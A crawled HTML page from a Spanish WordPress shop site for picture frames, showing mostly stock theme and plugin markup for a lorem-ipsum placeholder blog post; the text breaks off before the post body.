

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosymoldura.com/index.php/2018/10/23/etiam-bibendum-elit-eget-erat/
body_size: 14104
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Etiam bibendum elit eget erat &#8211; Marcos &amp; Molduras</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Marcos &amp; Molduras &raquo; Feed" href="https://marcosymoldura.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marcos &amp; Molduras &raquo; Feed de los comentarios" href="https://marcosymoldura.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marcos &amp; Molduras &raquo; Comentario Etiam bibendum elit eget erat del feed" href="https://marcosymoldura.com/index.php/2018/10/23/etiam-bibendum-elit-eget-erat/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosymoldura.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://marcosymoldura.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://marcosymoldura.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='futurio-extra-css'  href='https://marcosymoldura.com/wp-content/plugins/futurio-extra/css/style.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://marcosymoldura.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://marcosymoldura.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18-css'  href='https://marcosymoldura.com/wp-content/uploads/elementor/css/post-18.css?ver=1659812429' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://marcosymoldura.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://marcosymoldura.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.2.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://marcosymoldura.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ae007e6e9-css'  href='https://marcosymoldura.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1769114353' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://marcosymoldura.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://marcosymoldura.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-442-css'  href='https://marcosymoldura.com/wp-content/uploads/elementor/css/post-442.css?ver=1659812429' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://marcosymoldura.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css'  href='https://marcosymoldura.com/wp-content/themes/futurio/style.css?ver=1.5.0' type='text/css' media='all' />
<style id='futurio-stylesheet-inline-css' type='text/css'>
.full-head-img {
    padding-bottom: 60px;
    padding-top: 60px;
    }
@media only screen and (min-width: 769px) {.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{width: 52%; padding-left: 4%;}}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://marcosymoldura.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://marcosymoldura.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://marcosymoldura.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://marcosymoldura.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css'  href='https://marcosymoldura.com?action=kirki-styles&#038;ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://marcosymoldura.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://marcosymoldura.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://marcosymoldura.com/index.php/wp-json/wp/v2/posts/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosymoldura.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://marcosymoldura.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 4.2.5" />
<link rel="canonical" href="https://marcosymoldura.com/index.php/2018/10/23/etiam-bibendum-elit-eget-erat/" />
<link rel='shortlink' href='https://marcosymoldura.com/?p=20' />
<link rel="alternate" type="application/json+oembed" href="https://marcosymoldura.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosymoldura.com%2Findex.php%2F2018%2F10%2F23%2Fetiam-bibendum-elit-eget-erat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://marcosymoldura.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosymoldura.com%2Findex.php%2F2018%2F10%2F23%2Fetiam-bibendum-elit-eget-erat%2F&#038;format=xml" />
<link rel="pingback" href="https://marcosymoldura.com/xmlrpc.php">
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="futurio-header-css">
						.site-header {
					background-image: url(https://marcosymoldura.com/wp-content/uploads/2020/06/cropped-Captura-de-Pantalla-2020-06-22-a-las-12.56.58-2.png);
					background-repeat: no-repeat;
					background-position: 50% 50%;
					-webkit-background-size: cover;
					-moz-background-size:    cover;
					-o-background-size:      cover;
					background-size:         cover;
				}
								.site-title,
				.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
				}
				
		</style>
		<link rel="icon" href="https://marcosymoldura.com/wp-content/uploads/2020/06/Captura-de-Pantalla-2020-06-22-a-las-13.02.10-100x100.png" sizes="32x32" />
<link rel="icon" href="https://marcosymoldura.com/wp-content/uploads/2020/06/Captura-de-Pantalla-2020-06-22-a-las-13.02.10.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosymoldura.com/wp-content/uploads/2020/06/Captura-de-Pantalla-2020-06-22-a-las-13.02.10.png" />
<meta name="msapplication-TileImage" content="https://marcosymoldura.com/wp-content/uploads/2020/06/Captura-de-Pantalla-2020-06-22-a-las-13.02.10.png" />
    </head>
    <body id="blog" class="post-template-default single single-post postid-20 single-format-standard wp-custom-logo theme-futurio woocommerce-no-js open-head-cart ehf-template-futurio ehf-stylesheet-futurio elementor-default elementor-kit-442">
        <a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>                <div id="loader-wrapper">
            <div id="loader"></div>

            <div class="loader-section section-left"></div>
            <div class="loader-section section-right"></div>

        </div>
                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-right">     
        <div class="container-fluid">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                            <a href="https://marcosymoldura.com/" class="custom-logo-link" rel="home"><img width="204" height="171" src="https://marcosymoldura.com/wp-content/uploads/2020/06/cropped-Captura-de-Pantalla-2020-06-22-a-las-13.16.42-2.png" class="custom-logo" alt="Marcos &amp; Molduras" /></a>                        </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://marcosymoldura.com/" rel="home">Marcos &amp; Molduras</a></p>
                            
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                        <div class="nav navbar-nav navbar-right icons-menu-right">
                    	
                                <div class="top-search-icon">
                                    <i class="fa fa-search"></i>
                                                                            <div class="top-search-box">
                                            <form role="search" method="get" class="search-form" action="https://marcosymoldura.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>                                        </div>
                                                                    </div>
                                                </div>
                                        <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menú</div>
                </a>
            
            <div class="menu-container"><ul id="menu-sdf" class="nav navbar-nav navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298 nav-item"><a title="nuestras molduras" href="https://marcosymoldura.com/index.php/nuestrasmolduras/" class="nav-link">nuestras molduras</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Etiam bibendum elit eget erat				</h1>
																	</div>
							<div class="container main-container" role="main">
					<div class="page-area">		
			<!-- start content container -->
<div class="row">      
    <article class="col-md-9 ">
                                 
                <div class="post-20 post type-post status-publish format-standard hentry category-blog category-news tag-tag2 tag-tag4 tag-tag5">
                                                                                                                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                        <div class="content-date-comments">
                                    			<div class="date-meta">
				<span class="posted-date-month">	
					Oct				</span>
				<span class="posted-date-day">
					23				</span>
				<span class="posted-date-year">	
					2018				</span>
			</div>
							<div class="comments-meta coments-commented">
				<a href="https://marcosymoldura.com/index.php/2018/10/23/etiam-bibendum-elit-eget-erat/#comments" rel="nofollow" title="Comentario enEtiam bibendum elit eget erat">
					0				</a>
				<i class="fa fa-comments-o"></i>
			</div>
				                                </div>
